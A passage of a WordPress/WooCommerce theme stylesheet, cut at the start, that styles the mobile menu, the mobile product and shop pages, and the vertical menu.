	top: 0;
	left: 0px;
}
.box-mobile-menu .close-menu {
	cursor: pointer;
	position: absolute;
	bottom: 0px;
	z-index: 102;
	width: 100%;
	line-height: 48px;
	height: 45px;
	text-align: left;
	display: block;
	padding-left: 40px;
	color: #fff;
	font-size: 12px;
	letter-spacing: 1px;
	background: #dc9814;
	text-transform: uppercase;
	font-weight: 500;
}
.box-mobile-menu .back-menu {
	position: relative;
	display: none;
	height: 45px;
	width: 45px;
	float: left;
}
.box-mobile-menu .back-menu:hover,
.box-mobile-menu .close-menu:hover {
	color: #ffa749;
}
.box-mobile-menu .back-menu::before {
	content: '';
	position: absolute;
	top: 21px;
	left: 14px;
	margin: auto;
	display: block;
	width: 18px;
	border-bottom: 1px solid;
}
.box-mobile-menu .back-menu::after {
	content: '';
	position: absolute;
	top: 18px;
	display: block;
	width: 7px;
	height: 7px;
	border-top: 1px solid;
	border-right: 1px solid;
	left: 13px;
	transform: rotate(-135deg);
	-o-transform: rotate(-135deg);
	-webkit-transform: rotate(-135deg);
}
.box-mobile-menu .close-menu::before, .box-mobile-menu .close-menu::after {
	border-bottom: 1px solid;
	content: "";
	left: 14px;
	position: absolute;
	top: 21px;
	width: 19px;
}
.box-mobile-menu .close-menu::before {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.box-mobile-menu .close-menu::after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
body:not(.real-mobile-show-menu) .box-mobile-menu .close-menu::before, body:not(.real-mobile-show-menu) .box-mobile-menu .close-menu::after {
	left: calc(50% - 7px);
}
.box-mobile-menu .toggle-submenu {
	cursor: pointer;
	display: block;
	width: 50px;
	height: 48px;
	line-height: 48px;
	border-left: 1px solid #e5e5e5;
	text-align: center;
}
.box-mobile-menu .toggle-submenu::before {
	font-family: 'FontAwesome', sans-serif;
	font-weight: normal;
	content: "\f105";
	font-size: 14px;
	color: #9f9f9f;
}
.box-mobile-menu .main-menu {
	list-style: none;
	padding-left: 0;
	margin-bottom: 0;
	position: relative;
	width: 100%;
	height: 100%;
	overflow: hidden;
	overflow-y: auto;
}
.box-mobile-menu .main-menu .menu-item {
	display: block;
	position: relative;
	border-bottom: 1px solid #e6e6e6;
}
.box-mobile-menu .main-menu .menu-item > a {
	display: block;
	padding: 8px 40px 8px 15px;
	color: #111111;
}
.box-mobile-menu .main-menu .menu-item.active > a {
	color: #ffa749;
}
.box-mobile-menu .main-menu .menu-item:hover > a {
	color: #ffa749;
}
.box-mobile-menu .main-menu .menu-item > .toggle-submenu {
	top: 0;
	right: 0;
	color: #111111;
}
.box-mobile-menu .main-menu .menu-item:hover > .toggle-submenu::before {
	color: #ffa749;
}
.box-mobile-menu .main-menu .menu-item > .toggle-submenu::before {
	content: '\f105';
}
.box-mobile-menu .main-menu .menu-item-for-wish-list a {
	padding: 18px 20px !important;
	line-height: 12px;
	width: 100%;
}
.box-mobile-menu .main-menu .menu-item-for-wish-list .icon {
	float: right;
	text-align: center;
	width: 50px;
	height: 48px;
	line-height: 48px;
	border-left: 1px solid #e5e5e5;
}
.box-mobile-menu .main-menu .submenu .wpb_column {
	width: 100% !important;
}
.box-mobile-menu .vc_column-inner {
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.box-mobile-menu .vc_row {
	margin-left: 0 !important;
	margin-right: 0 !important;
	padding-top: 20px !important;
}
.box-mobile-menu .nomos-custommenu .widgettitle {
	padding-top: 5px;
	margin-bottom: 15px;
	padding-right: 0;
	margin-left: 0;
}
.box-mobile-menu .nav-tabs > li > a {
	padding-bottom: 20px;
}
/*body-overlay*/
.body-overlay {
	position: fixed;
	top: 0;
	bottom: 0;
	right: 0;
	background-color: rgba(0, 0, 0, 0.3);
	z-index: 10;
}
/*mobile-navigation*/
.mobile-navigation {
	display: none;
	position: relative;
	font-size: 16px;
	line-height: 36px;
	color: #111111;
	margin-left: 25px;
}
.mobile-navigation:hover {
	color: #ffa749;
}
.box-mobile-menu .main-menu .menu-item .submenu > .toggle-submenu {
	left: 0;
	z-index: 9999;
}
/* MENU MOBILE */

.box-mobile-menu-open .box-mobile-menu .main-menu .mobile-active > .submenu {
	left: 0 !important;
	z-index: 101;
}
.box-mobile-menu .toggle-submenu {
	display: inline-block;
	vertical-align: top;
	cursor: pointer;
}
.box-mobile-menu .toggle-submenu::before {
	display: block;
}
.box-mobile-menu .submenu .submenu .toggle-submenu {
	display: none;
}
.box-mobile-menu .main-menu .submenu {
	list-style: none;
	padding: 0;
	position: absolute;
	top: 0 !important;
	left: -100% !important;
	bottom: 0;
	width: 100% !important;
	overflow: hidden;
	overflow-y: auto;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
	z-index: 0;
	background-color: #fff;
}
.box-mobile-menu .main-menu .menu-item {
	display: inline-block;
	position: static;
	float: left;
	overflow: hidden;
	width: 100%;
}
.box-mobile-menu .main-menu .nomos-custommenu .menu-item {
	border: none;
}
.box-mobile-menu .main-menu .submenu:not(.megamenu) .menu-item.parent {
	padding-right: 0;
	padding-left: 0;
}
.box-mobile-menu .main-menu .submenu:not(.megamenu) .mobile-active .menu-item {
	padding-left: 0;
}
.box-mobile-menu .main-menu .menu .menu-item > a {
	display: block;
	padding: 5px 0;
}
.box-mobile-menu .main-menu .menu-item > a {
	display: block;
	padding: 12px 0;
}
.box-mobile-menu .main-menu .menu-item-has-children > a, .box-mobile-menu .main-menu li.menu-item > a {
	display: inline-block;
	vertical-align: middle;
	line-height: 12px;
	padding: 18px 20px;
	width: calc(100% - 51px);
}
.box-mobile-menu .main-menu .vc_row li.menu-item > a {
	line-height: 24px;
}
.box-mobile-menu .main-menu .submenu .submenu .menu-item-has-children > a {
	display: block;
	width: auto;
}
.box-mobile-menu .main-menu .menu-item-has-children > .toggle-submenu {
	float: right;
	z-index: 30;
}
/*mobile-navigation*/
.mobile-navigation {
	display: none;
}
.menu-btn-icon {
	display: inline-block;
	height: 24px;
	vertical-align: middle;
	line-height: 6px;
	position: relative;
	width: 25px;
	transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	cursor: pointer;
	margin: 0px 0 5px 0;
}
.menu-btn-icon span {
	vertical-align: middle;
	border-bottom: 2px solid;
	display: inline-block;
	height: 2px;
	width: 24px;
	transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	margin-bottom: 4px;
	margin-top: 1px;
}
.header-type-transparent-dark .menu-btn-icon span {
	background-color: #ffffff;
}
.menu-btn-icon:hover span {
	background-color: #ffa749 !important;
}
/* Menu on real mobile (not responsive menu) */
.box-tabs-nav-wrap {
	position: absolute;
	z-index: 101;
	left: 0;
	top: 0;
	width: 100%;
}
.box-tabs-nav-wrap .box-tabs-nav {
	width: 100%;
}
.box-tabs-nav-wrap .box-tabs-nav .box-tab-nav {
	width: 50%;
	float: left;
	text-align: center;
	background-color: #fff;
	border-bottom: 1px solid #e7e7e7;
	color: #000;
	text-transform: uppercase;
	height: 58px;
}
.box-tabs-nav-wrap .box-tabs-nav .box-tab-nav .hamburger {
	padding-top: 17px;
	padding-left: 0;
	float: left;
	padding-right: 10px;
	padding-bottom: 0;
}
.box-tabs-nav-wrap .box-tabs-nav .box-tab-nav .hamburger-inner, .box-tabs-nav-wrap .box-tabs-nav .box-tab-nav .hamburger-inner::before, .box-tabs-nav-wrap .box-tabs-nav .box-tab-nav .hamburger-inner::after {
	background-color: #000;
}
.box-tabs-nav-wrap .box-tabs-nav .box-tab-nav .icon {
	margin-right: 10px;
}
.box-tabs-nav-wrap .box-tabs-nav .box-tab-nav .nav-text {
	display: inline-block;
	font-size: 12px;
	margin-left: 5px;
	font-weight: 500;
	line-height: 60px;
}
.box-tabs-nav-wrap .box-tabs-nav .box-tab-nav:first-child {
	padding-left: 20px;
	text-align: left;
}
.box-tabs-nav-wrap .box-tabs-nav .box-tab-nav .nav-text.account-text {
	margin-left: 10px;
}
.box-tabs-nav-wrap .box-tabs-nav .box-tab-nav.active {
	color: #fff;
	background-color: #000;
	border-bottom: 1px solid #000;
}
.box-tabs-nav-wrap .box-tabs-nav .box-tab-nav.active .hamburger-inner, .box-tabs-nav-wrap .box-tabs-nav .box-tab-nav.active .hamburger-inner::before, .box-tabs-nav-wrap .box-tabs-nav .box-tab-nav.active .hamburger-inner::after {
	background-color: #fff;
}
.box-mobile-menu-tabs .mobile-back-nav-wrap {
	border-bottom: 1px solid #e7e7e7;
}
.box-mobile-menu-tabs .mn-mobile-content-tab {
	display: none;
	overflow-x: hidden;
	width: 100%;
	padding-top: 57px;
}
.box-mobile-menu-tabs .mn-mobile-content-tab.active {
	display: block;
}
.box-mobile-menu-tabs .my-account-wrap {
	padding-top: 40px;
	padding-left: 20px;
	padding-right: 20px;
}
.box-mobile-menu-tabs .my-account-wrap .nav-tabs {
	border-bottom: none;
}
.box-mobile-menu-tabs .my-account-wrap .nav-tabs > li {
	position: relative;
}
.box-mobile-menu-tabs .my-account-wrap .nav-tabs > li.active {
	display: none;
}
.box-mobile-menu-tabs .my-account-wrap p.des-login {
	line-height: 22px;
	display: none;
}
.box-mobile-menu .nomos-banner.style5 {
	text-align: center;
}
.box-mobile-menu .style5 h3.banner-title {
	margin-left: 0;
}
.box-mobile-menu .nomos-custommenu span.image {
	top: -10px;
	right: -20px;
	display: none;
}
.box-mobile-menu-open span.minicart-number {
	opacity: 0;
}
.my-account-wrap .woocommerce-MyAccount-content {
	display: none;
}
/*Shop Mobile*/
.enable-shop-page-mobile .shop-page {
	padding-top: 15px;
	padding-bottom: 0;
}
.enable-shop-page-mobile .page-main-content .woocommerce {
	padding-top: 30px;
}
/* Single product mobile (real mobile) */
.single-product-mobile .product-toolbar {
	display: none;
}
.single-product-mobile div.nomos-single-container {
	padding-left: 15px;
	padding-right: 15px;
}
.single-product-mobile .upsells::before, .single-product-mobile .related::before {
	background-color: transparent;
}
.single-product-mobile .product-grid .product-inner {
	border-top: 1px solid #e5e5e5;
	margin-top: -1px;
	border-bottom: 1px solid #e5e5e5;
}
.single-product-mobile .product-grid-title {
	text-align: center;
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 30px;
	padding-bottom: 0;
	margin-bottom: 30px;
}
.single-product-mobile .upsells, .single-product-mobile .related {
	position: relative;
	margin: 0 -1px;
}
.single-product-mobile.enable-shop-page-mobile .upsells .product-item, .single-product-mobile.enable-shop-page-mobile .related .product-item {
	border-width: 1px 1px 1px 0;
}
.single-product-mobile .product-grid-title::before {
	display: none;
}
.single-product-mobile .product-grid .product-info .star-rating {
	display: none;
}
.single-product-mobile .product-grid .product-info .add_to_cart_button, .single-product-mobile .product-grid .product-info .ajax_add_to_cart, .single-product-mobile .product-grid .product-info .product_type_grouped {
	display: none;
}
.single-product-mobile .product-grid .product-info .price {
	color: #ffa749;
}
.single-product-mobile .product-grid-title {
	text-align: center;
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 30px;
	margin-bottom: 30px;
}
.single-product-mobile .owl-carousel {
	margin-bottom: 30px;
}
.single-product-mobile .gallery_detail .woocommerce-variation-add-to-cart {
	width: 100%;
}
.single-product-mobile table.variations {
	margin-left: 0;
	max-width: 100%;
	margin-top: 30px;
}
.single-product-mobile .gallery_detail .summary {
	padding-left: 0;
	padding-right: 0
}
.single-product-mobile .summary.has-border {
	padding: 0;
	border: none
}
.product-mobile-layout .product_meta {
	text-align: center;
}
.product-mobile-layout .single-left {
	width: 100% !important;
	position: relative;
}
.product-mobile-layout .single-left .flex-control-nav {
	position: absolute;
	z-index: 2;
	left: 0;
	bottom: 25px;
	width: 100%;
	text-align: center;
}
.product-mobile-layout .single-left .flex-control-nav > li {
	display: inline-block;
	width: auto;
}
.product-mobile-layout .single-left .flex-control-nav > li::after {
	display: block;
	content: '';
	width: 10px;
	height: 10px;
	background-color: #acacac;
	position: absolute;
	border-radius: 50%;
	top: 0;
	left: 0;
	z-index: -1;
}
.nomos-content-single-product-mobile .product-mobile-layout .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs > li {
	width: 10px;
	height: 10px;
	position: relative;
	padding: 0;
	border-radius: 50%;
	margin-left: 5px;
	margin-right: 5px;
	overflow: hidden;
}
.nomos-content-single-product-mobile .product-mobile-layout .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li img {
	opacity: 0;
	transition: padding 0.5s ease 0s;
	-o-transition: padding 0.5s ease 0s;
	-webkit-transition: padding 0.5s ease 0s;
	margin: 0;
	width: 10px;
	height: 10px;
	display: inline-block;
	border-radius: 50%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	padding: 5px;
}
.single-product-mobile .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs > li::after {
	display: block !important;
	content: '';
	width: 10px;
	height: 10px;
	background-color: #acacac;
	position: absolute;
	border-radius: 0;
	top: 0;
	left: 0;
	z-index: -1;
}
.nomos-content-single-product-mobile .product-mobile-layout .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li img.flex-active {
	background-color: #ffa749;
	opacity: 1;
}
.nomos-content-single-product-mobile .product-mobile-layout .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs {
	margin-top: 0;
	padding-right: 0;
}
.product-mobile-layout .detail-content {
	position: relative;
	padding-top: 120px !important;
	width: 100% !important;
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.product-mobile-layout .detail-content .summary .entry-title {
	padding-left: 20px;
	padding-right: 20px;
}
.product-mobile-layout .detail-content .summary .price {
	position: absolute;
	z-index: 3;
	top: -25px;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	background-color: #ffa749;
	color: #fff;
	padding-left: 40px;
	padding-right: 40px;
	display: table;
	border-radius: 25px;
	height: 50px;
	line-height: 50px;
}
.product-mobile-layout .detail-content .summary .price ins, .product-mobile-layout .detail-content .summary .price del {
	display: table-cell;
	vertical-align: middle;
	padding-left: 5px;
	padding-right: 5px;
}
.product-mobile-layout .detail-content .summary .price del {
	color: #fff;
}
.product-mobile-layout .detail-content .summary .quantity {
	width: 100%;
	height: 56px;
	line-height: 0;
	border: 1px solid #e5e5e5;
	color: #000000;
	overflow: hidden;
	position: absolute;
	z-index: 3;
	font-size: 0;
	top: 40px;
	left: 0;
	padding: 0;
	margin: 0;
	text-align: center;
	border-left: none;
	border-right: none;
}
.product-mobile-layout .detail-content .summary .quantity .control {
	font-size: 15px;
	width: 100%;
}
.product-mobile-layout .detail-content .summary .quantity .control .btn-number, .product-mobile-layout .detail-content .summary .quantity .control .input-qty {
	width: 33.333333333%;
	height: 56px;
	text-align: center;
	font-size: 20px;
	line-height: 65px;
	display: inline-block;
	float: left;
}
.product-mobile-layout .detail-content .summary .quantity .control .btn-number.qtyminus i:before {
	font-family: "Maison Neue";
	font-size: 30px;
	content: '-';
}
.product-mobile-layout .detail-content .summary .quantity .control .btn-number.qtyplus i:before {
	font-family: "Maison Neue";
	font-size: 30px;
	content: '+';
}
.product-mobile-layout .detail-content .summary .quantity .control .input-qty {
	border-left: 1px solid #e5e5e5;
	border-right: 1px solid #e5e5e5;
	border-top: none;
	border-bottom: none;
}
.product-mobile-layout .detail-content .summary .cart .quantity {
	display: none !important;
}
.product-mobile-layout .detail-content .summary .cart .single_add_to_cart_button {
	width: calc(100% - 14px);
}
.product-mobile-layout .detail-content .summary .woocommerce-product-details__short-description {
	padding-left: 20px;
	padding-right: 20px;
	margin-bottom: 30px;
}
.product-mobile-layout .detail-content .summary .woocommerce-product-details__short-description .title-s-desc {
	display: none;
}
.product-mobile-layout .detail-content .summary .add-to-cart {
	display: none;
}
.product-mobile-layout .detail-content .summary .woocommerce-tabs {
	margin-top: 30px;
}
.product-mobile-layout .detail-content .summary .woocommerce-tabs .woocommerce-Tabs-panel {
	margin-top: 30px;
	text-align: justify;
}
.product-mobile-layout .detail-content .summary .woocommerce-tabs .woocommerce-Tabs-panel .vc_row {
	max-width: 100%;
	margin-left: 0;
	margin-right: 0;
}
.product-mobile-layout .detail-content .summary .woocommerce-tabs .woocommerce-Tabs-panel h2 {
	text-align: left;
	margin-bottom: 15px;
}
.product-mobile-layout .detail-content .summary .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews {
	text-align: left;
}
.product-mobile-layout .detail-content .summary .woocommerce-tabs .woocommerce-Tabs-panel .comment-form .comment-form-comment {
	margin-bottom: 18px;
}
.product-mobile-layout .detail-content .summary .woocommerce-tabs .woocommerce-Tabs-panel .comment-form .form-submit {
	text-align: left;
}
.product-mobile-layout .detail-content .summary .woocommerce-tabs .woocommerce-Tabs-panel .commentlist .avatar {
	float: left;
	margin-right: 15px;
}
.product-mobile-layout .detail-content .summary .woocommerce-tabs .woocommerce-Tabs-panel .commentlist .comment-text {
	width: auto;
}
.product-mobile-layout .detail-content .summary .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper {
	margin-top: 20px;
}
.product-mobile-layout .detail-content .summary .woocommerce-tabs .woocommerce-Tabs-panel .comment-respond .comment-reply-title {
	text-align: left;
	margin-bottom: 15px;
}
.product-mobile-layout .detail-content .summary tr.variation td {
	text-align: left;
}
.product-mobile-layout.product-type-grouped .detail-content .summary .cart .group_table tr {
	display: table-row;
}
.product-mobile-layout.product-type-grouped .detail-content .summary .cart .group_table tr .quantity {
	display: block;
	position: static;
}
.product-mobile-layout.product-type-grouped .detail-content .summary .cart .group_table tr td {
	display: table-cell;
	text-align: left;
}
.product-mobile-layout.product-type-grouped .detail-content .summary .cart .group_table tr td .qtyminus, .product-mobile-layout.product-type-grouped .detail-content .summary .cart .group_table tr td .qtyplus {
	display: none;
}
.product-mobile-layout.product-type-grouped .detail-content .summary .cart .group_table tr td .input-qty {
	width: 100%;
	height: auto;
	line-height: 24px;
	font-weight: 400;
	font-size: 16px;
	border: none;
	text-align: left;
}
.product-mobile-layout.product-type-grouped .detail-content .summary td.price {
	position: static;
	transform: none;
	-webkit-transform: none;
	-ms-transform: none;
	-moz-transform: none;
	background-color: transparent;
	color: #000;
}
.product-mobile-layout .product-toggle-more-detail {
	text-transform: uppercase;
	text-align: center;
	width: 100%;
	color: #000;
	background-color: #e9e9e9;
	display: inline-block;
	z-index: 1;
	position: relative;
	height: 52px;
	line-height: 52px;
	box-shadow: 0px -70px 55px #fff;
	font-weight: 500;
}
.product-mobile-layout .product-toggle-more-detail.active {
	box-shadow: 0 0 0;
}
.product-mobile-layout .product-toggle-more-detail:after {
	font-family: Flaticon;
	content: "\f102";
	font-weight: 900;
	margin-left: 10px;
	display: inline-block;
}
.product-mobile-layout .product-toggle-more-detail.active:after {
	transform: rotate(-180deg);
	-webkit-transform: rotate(-180deg);
	-ms-transform: rotate(-180deg);
	-moz-transform: rotate(-180deg);
}
.product-mobile-layout .product-mobile-more-detail-wrap {
	display: none;
	padding-left: 20px;
	padding-right: 20px;
}
.product-mobile-layout .woocommerce-product-rating-clone .woocommerce-review-link {
	line-height: 20px;
	width: 100%;
}
.product-mobile-layout.product-type-external .detail-content, .product-mobile-layout.outofstock .detail-content {
	padding-top: 50px !important;
}
.product-mobile-layout .detail-content {
	text-align: center;
}
@media (max-width: 576px) {
	.product-mobile-layout .detail-content .summary .cart .single_add_to_cart_button {
		float: none;
		margin-left: auto;
		margin-right: auto;
		width: 100%;
	}
}
.add-to-cart-fixed-btn {
	position: fixed;
	z-index: 10000;
	width: 100%;
	left: 0;
	bottom: 0;
	margin: 0;
	padding: 0;
	border-radius: 0;
	font-weight: 500;
}
.add-to-cart-fixed-btn .icon {
	margin-right: 10px;
}
/* .single-product-mobile */

.single-product-mobile .summary .wc-tabs {
	margin-left: -20px;
	margin-right: -20px;
}
.single-product-mobile .summary .wc-tabs li {
	width: 100%;
	margin: 0;
}
.single-product-mobile .summary .wc-tabs li a {
	width: 100%;
	padding: 0px 10px;
	margin: 10px 0;
}
.single-product-mobile .summary .wc-tabs li a:before {
	border-bottom: 1px solid #e5e5e5;
}
.single-product-mobile .summary .wc-tabs li:hover, .single-product-mobile .summary .wc-tabs li.active {
	background-color: #f1f1f1;
	color: #000;
}
.single-product-mobile .summary .wc-tabs li:hover a, .single-product-mobile .summary .wc-tabs li.active a {
	color: #000;
}
.single-product-mobile .summary .wc-tabs li:hover a:before, .single-product-mobile .summary .wc-tabs li.active a:before {
	border-bottom: 1px solid #eee;
}
.single-product-mobile .woocommerce-Tabs-panel .vc_row .vc_column-inner {
	width: 100% !important;
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.single-product-mobile .summary .wc-tabs {
	padding: 20px 0;
}
.single-product-mobile .big_images .woocommerce-variation-add-to-cart {
	float: none;
}
.single-product-mobile .big_images .single_variation_wrap {
	text-align: center;
}
.single-product-mobile .nomos-single-add-to-cart-btn.add-to-cart-fixed-btn .icon {
	font-size: 24px;
	top: 3px;
	position: relative;
}
.single-product-mobile .owl-carousel.owl-products {
	margin-bottom: 60px;
}
.single-product-mobile .owl-products.owl-carousel .owl-dots .owl-dot {
	width: 14px;
	height: 14px;
	position: relative;
	background: transparent;
	cursor: pointer;
}
.single-product-mobile .owl-products.owl-carousel .owl-dots .owl-dot::before {
	content: "";
	border: 2px solid #ffa749;
	top: 0;
	position: absolute;
	left: 0;
	right: 0;
	opacity: 0;
	width: 14px;
	height: 14px;
	border-radius: 50%;
	bottom: 0;
	transform: scale(0.8);
	-o-transform: scale(0.8);
	-webkit-transform: scale(0.8);
	transition: all 0.5s cubic-bezier(0.6, 0.26, 0.35, 0.59) 0s;
	-o-transition: all 0.5s cubic-bezier(0.6, 0.26, 0.35, 0.59) 0s;
	-webkit-transition: all 0.5s cubic-bezier(0.6, 0.26, 0.35, 0.59) 0s;
}
.single-product-mobile .owl-products.owl-carousel .owl-dots .owl-dot:hover::before, .single-product-mobile .owl-products.owl-carousel .owl-dots .owl-dot.active::before {
	opacity: 1;
	transform: scale(1);
	-o-transform: scale(1);
	-webkit-transform: scale(1);
}
.single-product-mobile .owl-products.owl-carousel .owl-dots .owl-dot::after {
	background: #000;
	height: 6px;
	content: "";
	width: 6px;
	display: inline-block;
	position: absolute;
	border-radius: 50%;
	top: 4px;
	left: 4px;
	right: 4px;
	transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	bottom: 4px;
}
.single-product-mobile .owl-products.owl-carousel .owl-dots .owl-dot:hover::after, .single-product-mobile .owl-products.owl-carousel .owl-dots .owl-dot.active::after {
	transform: scale(0);
	-o-transform: scale(0);
	-webkit-transform: scale(0);
}
.single-product-mobile .owl-carousel .owl-dots {
	bottom: -60px;
}
.single-product-mobile .summary .woocommerce-product-rating {
	padding-bottom: 12px;
	margin-bottom: 23px;
	border-bottom: 1px solid #e7e7e7;
}
.single-product-mobile .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs > li {
	width: 50px;
	padding: 2px
}
.product-mobile-layout.gallery_detail .single-left .woocommerce-product-gallery.woocommerce-product-gallery--with-images .flex-control-nav > li:after {
	display: none
}
/* Shop page mobile */
.shop-page-mobile .products_list-size-3 .product-item {
	width: 100%;
}
.shop-page-mobile .products_list-size-3 .product-item .product-info {
	text-align: center;
	padding-left: 15px;
	padding-right: 15px;
}
.shop-page-mobile .products_list-size-3 .product-item .star-rating {
	margin: 0 auto;
}
.shop-page-mobile .products_list-size-3 .product-item .star-rating:before, .shop-page-mobile .products_list-size-3 .product-item .star-rating span:before {
	padding-left: 3px;
}
@media (min-width: 768px) {
	.shop-page-mobile .products_list-size-3 .product-item .product-thumb {
		float: left;
	}
	.shop-page-mobile .products_list-size-3 .product-item .product-info {
		margin-top: 0;
		padding: 20px;
		text-align: left;
	}
	.shop-page-mobile .products_list-size-3 .product-item .product-info .star-rating {
		margin-left: 0;
	}
	.shop-page-mobile .products_list-size-3 .product-item .product-info .star-rating:before, .shop-page-mobile .products_list-size-3 .product-item .product-info .star-rating span:before {
		padding-left: 0;
	}
	.shop-page-mobile .products_list-size-3 .product-item .onsale, .shop-page-mobile .products_list-size-3 .product-item .onnew {
		position: absolute;
		z-index: 2;
		top: 0;
	}
	.shop-page-mobile .products_list-size-3 .product-item .onsale {
		left: 15px;
	}
	.shop-page-mobile .products_list-size-3 .product-item .onnew {
		right: 15px;
	}
	.style-3:hover .product-inner .price {
		opacity: 1;
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-ms-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
	}
	.style-3 .product-inner .product-title {
		display: inline-block;
		font-size: 24px;
		line-height: 28px;
		color: #000000;
		transform: translateY(-10px);
		-o-transform: translateY(-10px);
		-webkit-transform: translateY(-10px);
		opacity: 0;
		margin-bottom: 17px;
		transition: transform 0.8s ease 0s, opacity 0.8s ease 0s;
		-o-transition: -o-transform 0.8s ease 0s, opacity 0.8s ease 0s;
		-webkit-transition: -webkit-transform 0.8s ease 0s, opacity 0.8s ease 0s;
	}
	.style-3 .product-inner .price {
		font-size: 20px;
		color: #acacac;
		opacity: 0;
		font-weight: 400;
		display: inline-block;
		transform: scale(0.9);
		transition: opacity 0.8s ease 0s, transform 0.8s ease 0s;
		-o-transition: opacity 0.8s ease 0s, -o-transform 0.8s ease 0s;
		-webkit-transition: opacity 0.8s ease 0s, -webkit-transform 0.8s ease 0s;
	}
	.style-3:hover .product-inner .product-title {
		opacity: 1;
		-webkit-transform: translateY(0);
		-moz-transform: translateY(0);
		-ms-transform: translateY(0);
		-o-transform: translateY(0);
		transform: translateY(0);
	}
	.product-mobile-layout div.detail-content .summary .cart .single_add_to_cart_button {
		width: 100%;
		max-width: inherit;
		margin-left: 0;
		margin-right: 0;
	}
	.product-mobile-layout .woocommerce-variation-add-to-cart {
		width: calc(100% - 283px);
		float: left;
	}
	.product-mobile-layout .summary .yith-wcwl-add-to-wishlist {
		clear: none;
	}
}
/*==========================================================================
    3.5 VERTICAL MENU
========================================================================== */
/*vertical-menu-overlay*/
.vertical-menu-open .vertical-menu-overlay {
	left: 0;
}
.vertical-menu-overlay {
	position: fixed;
	top: 0;
	bottom: 0;
	right: 0;
	height: 100vh;
	background-color: rgba(45, 51, 55, 0.66);
	z-index: 10;
}
/*.close-vertical-menu*/
.close-vertical-menu {
	display: none;
	width: 20px;
	height: 20px;
	color: #000000;
	position: relative;
	cursor: pointer;
	margin-left: 46px;
	margin-bottom: 140px;
}
.close-vertical-menu:hover {
	color: #ffa749;
}
.close-vertical-menu::before,
.close-vertical-menu::after {
	border-bottom: 2px solid;
	content: "";
	position: absolute;
	top: 9px;
	left: -2px;
	width: 24px;
}
.close-vertical-menu::before {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.close-vertical-menu::after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.menu-scroll {
	height: -webkit-calc(100vh - 395px);
	height: -moz-calc(100vh - 395px);
	height: calc(100vh - 395px);
	padding-bottom: 50px;
}
.menu-scroll .scrollbar-macosx {
	height: -webkit-calc(100vh - 405px);
	height: -moz-calc(100vh - 405px);
	height: calc(100vh - 405px);
}
.menu-scroll-inner {
	width: 100%;
	overflow-x: hidden;
}
/*submenu*/
.vertical-menu .main-navigation .main-menu .menu-item .submenu {
	display: none;
}
.vertical-menu .main-navigation .main-menu > .menu-item > .submenu {
	padding: 20px 0 0 40px;
	border-bottom: 1px solid #eae7e7;
}
.vertical-menu .main-navigation .main-menu .menu-item .submenu .submenu {
	padding-left: 17px;
}
.vertical-menu .main-navigation .main-menu .menu-item .submenu .submenu li:first-child {
	margin-top: 4px;
}
.vertical-menu .main-navigation .main-menu > .menu-item > .submenu > li:first-child {
	margin-top: 10px;
}
.vertical-menu .main-navigation .main-menu > .menu-item > .submenu > li:last-child {
	margin-bottom: 10px;
}
.vertical-menu .main-navigation .main-menu > .menu-item > a {
	display: inline-block;
	width: 100%;
	padding: 18px 40px;
	border-bottom: 1px solid #eae7e7;
}
.vertical-menu .main-navigation .main-menu > .menu-item:last-child > a {
	border-bottom: none;
}
.vertical-menu .main-navigation .main-menu > .menu-item.menu-item-has-children:last-child > .submenu {
	border-top: 1px solid #eae7e7;
}
.vertical-menu .main-navigation .main-menu > .menu-item .submenu li {
	width: calc(100% - 27px);
	display: inline-block;
	line-height: 28px;
	padding-top: 4px;
	padding-bottom: 4px;
}
.vertical-menu .main-navigation .main-menu > .menu-item:hover > a {
	color: #ffa749;
}
.vertical-menu .main-navigation .main-menu > .menu-item .submenu a {
	width: 100%;
	display: inline-block;
	color: #9d9d9d;
}
.vertical-menu .main-navigation .main-menu > .menu-item .submenu .menu-item > a:hover,
.vertical-menu .main-navigation .main-menu > .menu-item .submenu .menu-item.show-submenu > a {
	color: #000000;
}
/*.toggle-submenu*/
.vertical-menu .main-navigation .main-menu .menu-item .toggle-submenu {
	position: absolute;
	right: 30px;
	display: block;
	width: 24px;
	height: 24px;
	z-index: 99;
	cursor: pointer;
	line-height: 24px;
}
.vertical-menu .main-navigation .main-menu .menu-item.show-submenu > .toggle-submenu {
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
}
